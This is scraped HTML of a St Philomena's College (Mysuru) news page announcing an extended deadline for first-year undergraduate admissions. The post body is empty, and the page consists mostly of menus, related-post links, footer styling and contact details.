															<img loading="lazy" width="558" height="372" src="[data-uri]" class="attachment-large size-large wp-image-22607 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg" decoding="async" data-srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg 558w, https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1-300x200.jpg 300w" data-sizes="auto" data-eio-rwidth="558" data-eio-rheight="372" /><noscript><img loading="lazy" width="558" height="372" src="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg" class="attachment-large size-large wp-image-22607" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1.jpg 558w, https://stphilos.ac.in/wp-content/uploads/2023/11/1648641837_shutterstock_679438588-1-300x200.jpg 300w" sizes="(max-width: 558px) 100vw, 558px" data-eio="l" /></noscript>															</div>
				<div class="elementor-element elementor-element-c21e20a elementor-widget elementor-widget-heading" data-id="c21e20a" data-element_type="widget" data-widget_type="heading.default">
					<h2 class="elementor-heading-title elementor-size-default">UGC Mandatory Disclosure</h2>				</div>
				<div class="elementor-element elementor-element-bf0a122 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="bf0a122" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/college-committee-2/">

											<span class="elementor-icon-list-text">College Committees/Cells</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/statutory-bodies/">

											<span class="elementor-icon-list-text">Statutory Bodies</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ugc-refund-compliance/">

											<span class="elementor-icon-list-text">UGC Refund Policy</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/internal-complaints-committee-icc/">

											<span class="elementor-icon-list-text">Internal Complaints Commitee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/student-grievance-redressal-committee/">

											<span class="elementor-icon-list-text">Student Grievances Committee</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/affiliation/">

											<span class="elementor-icon-list-text">Affiliations</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2024/12/undertakingCertificate.pdf">

											<span class="elementor-icon-list-text">Undertaking Certificate</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2025/01/SKM_C30813010105381-2Fees-Structure.pdf">

											<span class="elementor-icon-list-text">Fee Structure</span>
											</a>
									</li>
						</ul>
						</div>
				</div>
		<div data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-element elementor-element-6a34582 e-con-full e-flex e-con e-child" data-id="6a34582" data-element_type="container">
				<div class="elementor-element elementor-element-a4b8c0e elementor-widget elementor-widget-heading" data-id="a4b8c0e" data-element_type="widget" data-widget_type="heading.default">
					<h3 class="elementor-heading-title elementor-size-default">Important Links</h3>				</div>
				<div class="elementor-element elementor-element-6398fb5 elementor-align-start elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="6398fb5" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/autonomy-approval/">

											<span class="elementor-icon-list-text">Autonomy Approval</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2024/05/EstablismentCertificate.pdf">

											<span class="elementor-icon-list-text">Institution's Innovation Council</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/institutional-development-planidp/">

											<span class="elementor-icon-list-text">Institutional Development Plan</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/divyangjan-inclusion-accessibility-policy-statement/">

											<span class="elementor-icon-list-text">Divyangjan Policy </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/loa-2024/">

											<span class="elementor-icon-list-text">LOA 2024 </span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/eoa-2024-25/">

											<span class="elementor-icon-list-text">EOA 2024-25</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/wp-content/uploads/2025/05/EOA-Report-2025-26.pdf">

											<span class="elementor-icon-list-text">EOA 2025-26</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/redressal-of-atrocities-against-women/">

											<span class="elementor-icon-list-text">Redressal Of Atrocities Against women</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/aicte-feedback-for-faculty-and-student/">

											<span class="elementor-icon-list-text">AICTE Feedback For Faculty And Student</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.directverify.in/student/">

											<span class="elementor-icon-list-text">Online Certificate Verification</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://uucms.karnataka.gov.in/Login/Index">

											<span class="elementor-icon-list-text">UUCMS</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://www.education.gov.in/">

											<span class="elementor-icon-list-text">MHRD</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://uni-mysore.ac.in/Kannada/home.php">

											<span class="elementor-icon-list-text">UOM</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://utsah.ugc.ac.in/">

											<span class="elementor-icon-list-text">UTSAH</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://aishe.gov.in/">

											<span class="elementor-icon-list-text">AISHE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://dce.karnataka.gov.in/">

											<span class="elementor-icon-list-text">DCE</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://kshec.karnataka.gov.in/english">

											<span class="elementor-icon-list-text">KSHEC</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://ssp.postmatric.karnataka.gov.in/homepage.aspx">

											<span class="elementor-icon-list-text">Scholarship</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/ugc-compliance-report/">

											<span class="elementor-icon-list-text">UGC Compliance </span>
											</a>
									</li>
						</ul>
						</div>
				</div>
				</div>
				</div>
		</ul></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-22467 nav-item"><a href="https://stphilos.ac.in/contact-us/" class="thim-ekits-menu__nav-link">Contact Us</a></li>
<li class="menu-right"><ul><li id="text-1210020" class="widget widget_text">			<div class="textwidget"></div>
		</li></ul></li></ul>
                </nav>

                <div class="menu-mobile-effect navbar-toggle" data-effect="mobile-effect">
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                    <span class="icon-bar"></span>
                </div>

			</div>
		</div>
	</div>
</div>		</header>

		<div id="main-content">
<section class="content-area">
		<div class="top_heading_out no-line-title">
			<div class="top_site_main lazyload" style="color: #ffffff;" data-back="https://stphilos.ac.in/wp-content/uploads/2023/08/IMG_20230721_151151-scaled.jpg" data-eio-rwidth="2560" data-eio-rheight="1155"><span class="overlay-top-header" style="background-color:rgba(0,0,0,0.5);"></span>				<div class="page-title-wrapper">
					<div class="banner-wrapper container">
						<h2 class="page-title">Flash News</h2>					</div>
				</div>
			</div>		<div class="breadcrumbs-wrapper">
			<div class="container">
				<ul class="breadcrumbs" id="breadcrumbs"><li><a href="https://stphilos.ac.in/">Home</a></li><li><a href="https://stphilos.ac.in/blog/">Blog</a></li><li><a href="https://stphilos.ac.in/category/flash-news/">Flash News</a></li></ul>			</div>
		</div>
				</div>
		<div class="container sidebar-right site-content"><div class="row"><main id="main" class="site-main col-sm-9 alignleft">
    <div class="page-content">
					<article id="post-12048" class="post-12048 post type-post status-publish format-standard has-post-thumbnail hentry category-flash-news">
	<div class="page-content-inner">
				<header class="entry-header">
			<h1 class="entry-title">Extension of last date for UG 1st year admissions</h1>			
		<ul class="entry-meta">
							<li class="author">
					<span>Posted by</span>
					<span class="vcard author author_name"><a href="https://stphilos.ac.in/author/spc_ict/">Roshan Dsouza</a></span>				</li>
								<li class="entry-category">
					<span>Categories</span> <a href="https://stphilos.ac.in/category/flash-news/" rel="category tag">Flash News</a>				</li>
								<li class="entry-date">
					<span>Date</span>
					<span class="value"> October 30, 2021</span>
				</li>
										</ul>
				</header>
		<!-- .entry-header -->
		<div class="entry-content">
								</div>
		<div class="entry-tag-share">
			<div class="row">
				<div class="col-sm-6">
									</div>
				<div class="col-sm-6">
					<ul class="thim-social-share"><li class="heading">Share:</li><li><div class="facebook-social"><a target="_blank" class="facebook"  href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fstphilos.ac.in%2Fextension-of-last-date-for-ug-1st-year-admissions%2F" title="Facebook"><i class="fa fa-facebook"></i></a></div></li><li><div class="twitter-social"><a target="_blank" class="twitter" href="https://twitter.com/share?url=https%3A%2F%2Fstphilos.ac.in%2Fextension-of-last-date-for-ug-1st-year-admissions%2F&amp;text=Extension%20of%20last%20date%20for%20UG%201st%20year%20admissions" title="Twitter"><i class="fa fa-x-twitter"></i></a></div></li><li><div class="pinterest-social"><a target="_blank" class="pinterest" href="https://pinterest.com/pin/create/button/?url=https%3A%2F%2Fstphilos.ac.in%2Fextension-of-last-date-for-ug-1st-year-admissions%2F&amp;description=&amp;media=" onclick="window.open(this.href); return false;" title="Pinterest"><i class="fa fa-pinterest-p"></i></a></div></li></ul>				</div>
			</div>
		</div>

				<div class="thim-about-author">
			<div class="author-wrapper lp-course-author">
				<div class="author-avatar">
					<a href="https://stphilos.ac.in/author/spc_ict/">
						<img alt='author avatar' src="[data-uri]"  class="avatar avatar-110 photo lazyload" height='110' width='110' decoding='async' data-src="https://secure.gravatar.com/avatar/c77d79564de39912be4f111d9e5e358b55a47b1a2de529f4acf09bcddbeb12c2?s=110&d=mm&r=g" data-srcset="https://secure.gravatar.com/avatar/c77d79564de39912be4f111d9e5e358b55a47b1a2de529f4acf09bcddbeb12c2?s=220&#038;d=mm&#038;r=g 2x" data-eio-rwidth="110" data-eio-rheight="110" /><noscript><img alt='author avatar' src='https://secure.gravatar.com/avatar/c77d79564de39912be4f111d9e5e358b55a47b1a2de529f4acf09bcddbeb12c2?s=110&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/c77d79564de39912be4f111d9e5e358b55a47b1a2de529f4acf09bcddbeb12c2?s=220&#038;d=mm&#038;r=g 2x' class='avatar avatar-110 photo' height='110' width='110' decoding='async' data-eio="l" /></noscript>					</a>
				</div>
				<div class="author-bio">
					<div class="author-top">
						<a class="name instructor-display-name" href="https://stphilos.ac.in/author/spc_ict/">
							Roshan Dsouza						</a>
											</div>
										<div class="author-description">
											</div>
				</div>

			</div>
		</div>
							<div class="entry-navigation-post">
									<div class="prev-post">
						<p class="heading"><a
								href="https://stphilos.ac.in/notice-regarding-nss/">Previous post</a>
						</p>
						<h5 class="title">
							<a href="https://stphilos.ac.in/notice-regarding-nss/">Notice Regarding NSS</a>
						</h5>

						<div class="date">
							October 30, 2021						</div>
					</div>
				
									<div class="next-post">
						<p class="heading"><a
								href="https://stphilos.ac.in/notice-12/">Next post</a>
						</p>
						<h5 class="title">
							<a href="https://stphilos.ac.in/notice-12/">Notice</a>
						</h5>

						<div class="date">
							November 2, 2021						</div>
					</div>
							</div>
			<section class="related-archive">
		<h3 class="single-title">You may also like</h3>
		<div class="archived-posts"><div class="thim-carousel-wrapper" data-visible="3" data-itemtablet="2" data-itemmobile="1" data-pagination="1">			<div class="post-38227 post type-post status-publish format-standard has-post-thumbnail hentry category-events-kn category-events-kn-2 category-events category-flash-news-kn category-flash-news">
				<div class="category-posts clear">
											<a href="https://stphilos.ac.in/traffic-awareness-programme/"  title="Traffic Awareness Programme"><img src="[data-uri]" alt="IMG_20260117_113715"  width="300" height="200" data-src="https://stphilos.ac.in/wp-content/uploads/2026/01/IMG_20260117_113715-1-300x200.jpg" decoding="async" class="lazyload" data-eio-rwidth="300" data-eio-rheight="200"><noscript><img src="https://stphilos.ac.in/wp-content/uploads/2026/01/IMG_20260117_113715-1-300x200.jpg" alt="IMG_20260117_113715"  width="300" height="200" data-eio="l"></noscript></a>
										<div class="rel-post-text">
						<h5 class="title-related "><a href="https://stphilos.ac.in/traffic-awareness-programme/" rel="bookmark">Traffic Awareness Programme</a></h5> 						<div class="date">
						 	January 17, 2026						</div>
					</div>
									</div>
			</div>
						<div class="post-38212 post type-post status-publish format-standard has-post-thumbnail hentry category-events-kn category-events-kn-2 category-events category-flash-news-kn category-flash-news">
				<div class="category-posts clear">
											<a href="https://stphilos.ac.in/revised-time-table-2/"  title="Revised Time Table"><img src="[data-uri]" alt="WhatsApp Image 2026-01-16 at 1.36.42 PM"  width="300" height="200" data-src="https://stphilos.ac.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-1.36.42-PM-300x200.jpeg" decoding="async" class="lazyload" data-eio-rwidth="300" data-eio-rheight="200"><noscript><img src="https://stphilos.ac.in/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-16-at-1.36.42-PM-300x200.jpeg" alt="WhatsApp Image 2026-01-16 at 1.36.42 PM"  width="300" height="200" data-eio="l"></noscript></a>
										<div class="rel-post-text">
						<h5 class="title-related "><a href="https://stphilos.ac.in/revised-time-table-2/" rel="bookmark">Revised Time Table</a></h5> 						<div class="date">
						 	January 16, 2026						</div>
					</div>
									</div>
			</div>
						<div class="post-38170 post type-post status-publish format-standard hentry category-events-kn-2 category-events category-events-kn category-flash-news category-flash-news-kn category-placement category-placements">
				<div class="category-posts clear">
										<div class="rel-post-text">
						<h5 class="title-related no-images"><a href="https://stphilos.ac.in/campus-placement-notice/" rel="bookmark">Campus Placement -Notice</a></h5> 						<div class="date">
						 	January 16, 2026						</div>
					</div>
											<div class="des-related">
													</div>
									</div>
			</div>
			</div></div>	</section><!--.related-->

	</div>
</article>
					    </div>
</main>
<div id="sidebar" class="widget-area col-sm-3 sticky-sidebar" role="complementary">
	<aside id="list-post-2" class="widget widget_list-post"><div class="thim-widget-list-post template-list-post">
</div></aside></div><!-- #secondary -->
</div></div></section>
<footer id="colophon" class=" site-footer">
	        <div class="footer">
            <div class="container">
                <div class="row">
					<style id="elementor-post-8920">.elementor-widget-section .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-section .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8920 .elementor-element.elementor-element-144418e .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:15px;}.elementor-8920 .elementor-element.elementor-element-144418e{transition:background 0.3s, border 0.3s, border-radius 0.3s, box-shadow 0.3s;padding:0px 0px 50px 0px;}.elementor-8920 .elementor-element.elementor-element-144418e > .elementor-background-overlay{transition:background 0.3s, border-radius 0.3s, opacity 0.3s;}.elementor-widget-image .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-image .widget-image-caption{color:var( --e-global-color-text );font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-8920 .elementor-element.elementor-element-7d69205 img{height:298px;object-fit:contain;object-position:center center;}.elementor-8920 .elementor-element.elementor-element-7fa152a > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:0px;}.elementor-widget-heading .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-heading .elementor-heading-title{font-family:var( --e-global-typography-primary-font-family ), Sans-serif;font-weight:var( --e-global-typography-primary-font-weight );color:var( --e-global-color-primary );}.elementor-8920 .elementor-element.elementor-element-6760ebf{text-align:center;}.elementor-widget-icon-list .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-icon-list .elementor-icon-list-item:not(:last-child):after{border-color:var( --e-global-color-text );}.elementor-widget-icon-list .elementor-icon-list-icon i{color:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-icon svg{fill:var( --e-global-color-primary );}.elementor-widget-icon-list .elementor-icon-list-item > .elementor-icon-list-text, .elementor-widget-icon-list .elementor-icon-list-item > a{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );}.elementor-widget-icon-list .elementor-icon-list-text{color:var( --e-global-color-secondary );}.elementor-8920 .elementor-element.elementor-element-61737ea .elementor-icon-list-icon i{transition:color 0.3s;}.elementor-8920 .elementor-element.elementor-element-61737ea .elementor-icon-list-icon svg{transition:fill 0.3s;}.elementor-8920 .elementor-element.elementor-element-61737ea{--e-icon-list-icon-size:14px;--icon-vertical-offset:0px;}.elementor-8920 .elementor-element.elementor-element-61737ea .elementor-icon-list-text{color:var( --e-global-color-accent );transition:color 0.3s;}.elementor-8920 .elementor-element.elementor-element-f27a074 > .elementor-widget-wrap > .elementor-widget:not(.elementor-widget__width-auto):not(.elementor-widget__width-initial):not(:last-child):not(.elementor-absolute){--kit-widget-spacing:2px;}.elementor-widget-thim-ekits-header-info .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-thim-ekits-header-info .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info {margin:0;}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li {display:block;}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info{text-align:left;}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li i{color:#E3A512;font-size:15px;}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li svg path{stroke:#E3A512;fill:#E3A512;}.elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li svg{max-width:15px;height:auto;}body:not(.rtl) .elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li i,body:not(.rtl) .elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li svg{margin-right:10px;}body.rtl .elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li i,body.rtl .elementor-8920 .elementor-element.elementor-element-ab018db .thim-header-info > li svg{margin-left:10px;}.elementor-8920 .elementor-element.elementor-element-922d637{margin-top:0px;margin-bottom:-50px;z-index:2;}.elementor-bc-flex-widget .elementor-8920 .elementor-element.elementor-element-ed5811f.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8920 .elementor-element.elementor-element-ed5811f.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8920 .elementor-element.elementor-element-ed5811f.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-widget-thim-ekits-back-to-top .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-thim-ekits-back-to-top .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-8920 .elementor-element.elementor-element-c2b11d8{width:auto;max-width:auto;}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__swapper{cursor:pointer;text-align:center;}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__button{font-size:24px;width:70px;height:70px;border-radius:50% 50% 50% 50%;color:var( --e-global-color-text );border-color:var( --e-global-color-text );background:var( --e-global-color-primary );box-shadow:0px 0px 0px 10px rgba(0, 0, 0, 0.05);}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .scroll-circle-progress svg{stroke:var( --e-global-color-text );}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__button:hover{color:#FFFFFF;border-color:#FFFFFF;background:var( --e-global-color-primary );}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__button:focus{color:#FFFFFF;border-color:#FFFFFF;background:var( --e-global-color-primary );}.elementor-8920 .elementor-element.elementor-element-dbf5657 > .elementor-container > .elementor-column > .elementor-widget-wrap{align-content:center;align-items:center;}.elementor-8920 .elementor-element.elementor-element-dbf5657{border-style:solid;border-width:1px 0px 0px 0px;border-color:#FFFFFF24;padding:35px 0px 15px 0px;}.elementor-8920 .elementor-element.elementor-element-d99962e > .elementor-element-populated{padding:0px 15px 0px 0px;}.elementor-widget-text-editor .eael-protected-content-message{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor .protected-content-error-msg{font-family:var( --e-global-typography-secondary-font-family ), Sans-serif;font-weight:var( --e-global-typography-secondary-font-weight );}.elementor-widget-text-editor{font-family:var( --e-global-typography-text-font-family ), Sans-serif;font-weight:var( --e-global-typography-text-font-weight );color:var( --e-global-color-text );}.elementor-widget-text-editor.elementor-drop-cap-view-stacked .elementor-drop-cap{background-color:var( --e-global-color-primary );}.elementor-widget-text-editor.elementor-drop-cap-view-framed .elementor-drop-cap, .elementor-widget-text-editor.elementor-drop-cap-view-default .elementor-drop-cap{color:var( --e-global-color-primary );border-color:var( --e-global-color-primary );}.elementor-8920 .elementor-element.elementor-element-f522f9d{font-size:1em;font-weight:400;color:#878787;}.elementor-8920 .elementor-element.elementor-element-5d0b1ad > .elementor-element-populated{padding:0px 0px 0px 15px;}.elementor-8920 .elementor-element.elementor-element-97b230b{font-size:1em;font-weight:400;color:#878787;}@media(max-width:1023px) and (min-width:768px){.elementor-8920 .elementor-element.elementor-element-7fa152a{width:66.66666%;}.elementor-8920 .elementor-element.elementor-element-f27a074{width:33.33%;}}@media(max-width:1023px){.elementor-8920 .elementor-element.elementor-element-144418e .elementor-column-gap-custom .elementor-column > .elementor-element-populated{padding:10px;}.elementor-8920 .elementor-element.elementor-element-144418e{padding:30px 0px 50px 0px;}.elementor-8920 .elementor-element.elementor-element-7fa152a > .elementor-element-populated{margin:0px 0px 40px 0px;--e-column-margin-right:0px;--e-column-margin-left:0px;}.elementor-8920 .elementor-element.elementor-element-922d637{margin-top:0px;margin-bottom:-35px;}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__button{width:50px;height:50px;}.elementor-8920 .elementor-element.elementor-element-dbf5657{padding:30px 0px 0px 0px;}}@media(max-width:767px){.elementor-8920 .elementor-element.elementor-element-144418e{padding:30px 0px 30px 0px;}.elementor-8920 .elementor-element.elementor-element-c2b11d8 .back-to-top__swapper{cursor:pointer;text-align:center;}.elementor-8920 .elementor-element.elementor-element-dbf5657{padding:40px 0px 0px 0px;}.elementor-bc-flex-widget .elementor-8920 .elementor-element.elementor-element-d99962e.elementor-column .elementor-widget-wrap{align-items:center;}.elementor-8920 .elementor-element.elementor-element-d99962e.elementor-column.elementor-element[data-element_type="column"] > .elementor-widget-wrap.elementor-element-populated{align-content:center;align-items:center;}.elementor-8920 .elementor-element.elementor-element-d99962e.elementor-column > .elementor-widget-wrap{justify-content:center;}.elementor-8920 .elementor-element.elementor-element-d99962e > .elementor-element-populated{padding:10px 10px 0px 10px;}.elementor-8920 .elementor-element.elementor-element-f522f9d{text-align:center;}.elementor-8920 .elementor-element.elementor-element-5d0b1ad > .elementor-element-populated{padding:0px 10px 0px 10px;}.elementor-8920 .elementor-element.elementor-element-97b230b{text-align:center;}}</style><aside id="text-1210019" class="widget widget_text footer_widget">			<div class="textwidget">		<div data-elementor-type="wp-post" data-elementor-id="8920" class="elementor elementor-8920">
						<section data-particle_enable="false" data-particle-mobile-disabled="false" class="elementor-section elementor-top-section elementor-element elementor-element-144418e elementor-section-stretched elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="144418e" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;,&quot;stretch_section&quot;:&quot;section-stretched&quot;}">
						<div class="elementor-container elementor-column-gap-custom">
					<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-972ef32" data-id="972ef32" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-7d69205 elementor-widget elementor-widget-image" data-id="7d69205" data-element_type="widget" data-widget_type="image.default">
															<img loading="lazy" decoding="async" width="309" height="360" src="[data-uri]" class="attachment-htmega_size_396x360 size-htmega_size_396x360 wp-image-19165 lazyload" alt=""   data-src="https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1.png" data-srcset="https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1.png 3000w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-257x300.png 257w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-878x1024.png 878w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-768x896.png 768w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-1317x1536.png 1317w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-1755x2048.png 1755w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-600x700.png 600w" data-sizes="auto" data-eio-rwidth="3000" data-eio-rheight="3500" /><noscript><img loading="lazy" decoding="async" width="309" height="360" src="https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1.png" class="attachment-htmega_size_396x360 size-htmega_size_396x360 wp-image-19165" alt="" srcset="https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1.png 3000w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-257x300.png 257w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-878x1024.png 878w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-768x896.png 768w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-1317x1536.png 1317w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-1755x2048.png 1755w, https://stphilos.ac.in/wp-content/uploads/2023/02/White_clglogo-1-600x700.png 600w" sizes="(max-width: 309px) 100vw, 309px" data-eio="l" /></noscript>															</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-7fa152a" data-id="7fa152a" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-6760ebf elementor-widget elementor-widget-heading" data-id="6760ebf" data-element_type="widget" data-widget_type="heading.default">
					<h4 class="elementor-heading-title elementor-size-default">Gallery</h4>				</div>
				<div class="elementor-element elementor-element-61737ea elementor-icon-list--layout-traditional elementor-list-item-link-full_width elementor-widget elementor-widget-icon-list" data-id="61737ea" data-element_type="widget" data-widget_type="icon-list.default">
							<ul class="elementor-icon-list-items">
							<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/video-gallery/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="tk tk-photo-video"></i>						</span>
										<span class="elementor-icon-list-text">Video Gallery</span>
											</a>
									</li>
								<li class="elementor-icon-list-item">
											<a href="https://stphilos.ac.in/picture-gallery/">

												<span class="elementor-icon-list-icon">
							<i aria-hidden="true" class="icon icon-photo"></i>						</span>
										<span class="elementor-icon-list-text">Picture Gallery</span>
											</a>
									</li>
						</ul>
						</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-top-column elementor-element elementor-element-f27a074" data-id="f27a074" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-ab018db elementor-widget elementor-widget-thim-ekits-header-info" data-id="ab018db" data-element_type="widget" data-widget_type="thim-ekits-header-info.default">
				<div class="elementor-widget-container">
							<div class="header-info-swapper">
			<ul class="thim-header-info">
										<li>
																								<span>
									<svg aria-hidden="true" class="e-font-icon-svg e-fas-location-arrow" viewBox="0 0 512 512" xmlns="http://www.w3.org/2000/svg"><path d="M444.52 3.52L28.74 195.42c-47.97 22.39-31.98 92.75 19.19 92.75h175.91v175.91c0 51.17 70.36 67.17 92.75 19.19l191.9-415.78c15.99-38.39-25.59-79.97-63.97-63.97z"></path></svg>								</span>
								
								St Philomena’s College,(Autonomous)
														</li>
												<li>
																								<span>
									<i aria-hidden="true" class="tk tk-search-location"></i>								</span>
								
								Bannimantap, Mysuru 570 015
														</li>
												<li>
																								<span>
									<i aria-hidden="true" class="icon icon-phone-call2"></i>								</span>
								
								Phone 0821-4240900 / 4240912 / 4240918
														</li>
												<li>
																								<span>
									<i aria-hidden="true" class="tk tk-fax"></i>								</span>
								
								Fax 0821-4240950
														</li>
												<li>
